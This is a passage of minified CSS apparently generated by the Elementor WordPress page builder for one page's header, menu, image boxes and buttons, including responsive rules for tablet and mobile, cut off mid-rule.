.elementor-element.elementor-element-73b16c2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-d1f90f9{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-c0aad2c{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-0005fe2 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-0005fe2.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-0005fe2 .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-cba3038{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-7bbd886{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-1923453.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-dc290af{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-1926372.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-d95153a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-17ffa59{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-1b61f5e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-a1a9f49{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:hover, .elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:focus{color:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:hover svg, .elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button:focus svg{fill:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-5dad4ae{--display:flex;}.elementor-2393 .elementor-element.elementor-element-3cf7536{--display:flex;}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:5px;z-index:99999;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );--n-menu-title-color-normal:var( --e-global-color-d442166 );--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-weight:var( --e-global-typography-b6e8bea-font-weight );--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0 {--n-menu-title-color-hover:var( --e-global-color-bbae03e );--n-menu-title-color-active:var( --e-global-color-bbae03e );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button{padding:12px 24px 12px 24px;background:#02010100;color:var( --e-global-color-bbae03e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button:hover{background:#02010100;color:var( --e-global-color-7d7c6d6 );border-color:var( --e-global-color-7d7c6d6 );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-buttons-group{column-gap:10px;row-gap:10px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{padding:12px 24px 12px 24px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-c05c751 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button:hover{background:var( --e-global-color-7d7c6d6 );color:var( --e-global-color-c05c751 );border-color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-b4cb71e{text-align:center;}.pp-tooltip.pp-tooltip-b4cb71e .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-b4cb71e .pp-tooltip-content{color:#ffffff;}.elementor-2393 .elementor-element.elementor-element-d6918c3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9;}.elementor-2393 .elementor-element.elementor-element-a68db32{text-align:left;}.elementor-2393 .elementor-element.elementor-element-a68db32 img{width:175px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-stacked .elementor-icon{background-color:#2477F626;color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-default .elementor-icon{color:#2477F626;border-color:#2477F626;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-default .elementor-icon svg{fill:#2477F626;}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-bbae03e );}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon{font-size:25px;padding:10px;border-radius:3px 3px 3px 3px;}.elementor-2393 .elementor-element.elementor-element-f44b7a4 .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2393 .elementor-element.elementor-element-bfa5287{--justify-content:center;--flex-wrap:wrap;}.elementor-2393 .elementor-element.elementor-element-11f178c{--justify-content:center;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}}@media(max-width:767px){.elementor-2393 .elementor-element.elementor-element-11f178c{--justify-content:center;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-94a5b62 img{width:90px;}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-d1f90f9 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-c0aad2c .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1923453 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-1926372 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 